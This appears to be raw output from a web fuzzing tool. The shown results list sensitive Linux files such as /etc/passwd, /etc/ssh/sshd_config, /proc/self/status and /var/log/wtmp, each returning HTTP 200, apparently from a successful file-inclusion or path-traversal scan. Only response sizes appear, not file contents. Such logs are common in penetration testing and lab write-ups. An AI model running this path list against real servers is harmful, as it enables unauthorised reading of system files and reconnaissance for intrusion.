 ID Response Lines Word Chars Payload
000000058: 200 23 L 135 W 869 Ch "/etc/mysql/my.cnf"
000000061: 200 27 L 40 W 1457 Ch "/etc/passwd"
000000033: 200 18 L 127 W 1073 Ch "/etc/fstab"
000000060: 200 4 L 6 W 60 Ch "/etc/networks"
000000059: 200 12 L 46 W 315 Ch "/etc/network/interfaces"
000000036: 200 7 L 22 W 189 Ch "/etc/hosts"
000000035: 200 1 L 2 W 9 Ch "/etc/host.conf"
000000034: 200 56 L 56 W 783 Ch "/etc/group"
000000055: 200 20 L 74 W 435 Ch "/etc/logrotate.conf"
000000032: 200 22 L 190 W 1042 Ch "/etc/crontab"
000000054: 200 2 L 2 W 34 Ch "/etc/ld.so.conf"
000000080: 200 3 L 6 W 63 Ch "/etc/resolv.conf"
000000089: 200 121 L 394 W 3230 Ch "/etc/ssh/sshd_config"
000000088: 200 1 L 3 W 393 Ch "/etc/ssh/ssh_host_rsa_key.pub"
000000056: 200 7 L 40 W 286 Ch "/etc/motd"
000000051: 200 67 L 257 W 1748 Ch "/etc/inputrc"
000000052: 200 2 L 5 W 27 Ch "/etc/issue"
000000050: 200 207 L 806 W 5930 Ch "/etc/init.d/mysql"
000000037: 200 17 L 111 W 711 Ch "/etc/hosts.deny"
000000082: 200 51 L 218 W 1580 Ch "/etc/ssh/ssh_config"
000000076: 200 64 L 474 W 2932 Ch "/etc/protocols"
000000145: 200 1 L 4 W 97 Ch "/proc/cmdline"
000000147: 200 33 L 198 W 2234 Ch "/proc/mounts"
000000149: 200 4 L 54 W 449 Ch "/proc/net/dev"
000000153: 200 8 L 106 W 1024 Ch "/proc/net/udp"
000000156: 200 0 L 1 W 27 Ch "/proc/self/cmdline"
000000152: 200 5 L 80 W 750 Ch "/proc/net/tcp"
000000151: 200 3 L 33 W 384 Ch "/proc/net/route"
000000148: 200 5 L 33 W 391 Ch "/proc/net/arp"
000000155: 200 276 L 2628 W 25956 Ch "/proc/sched_debug"
000000150: 200 42 L 124 W 1115 Ch "/proc/net/fib_trie"
000000199: 200 1 L 14 W 138 Ch "/proc/version"
000000196: 200 1 L 52 W 321 Ch "/proc/self/stat"
000000195: 200 0 L 1 W 10 Ch "/proc/self/loginuid"
000000197: 200 54 L 132 W 1034 Ch "/proc/self/status"
000000284: 200 0 L 2 W 1152 Ch "/var/run/utmp"
000000266: 200 1 L 0 W 1 Ch "/var/log/lastlog"
000000279: 200 2 L 7 W 4992 Ch "/var/log/wtmp"
000000261: 200 1 L 0 W 1 Ch "/var/log/faillog"
000000293: 200 34 L 62 W 590 Ch "/var/www/html/index.html"
000000367: 200 33 L 198 W 2234 Ch "/etc/mtab"
000000368: 200 138 L 859 W 4942 Ch "/etc/wgetrc"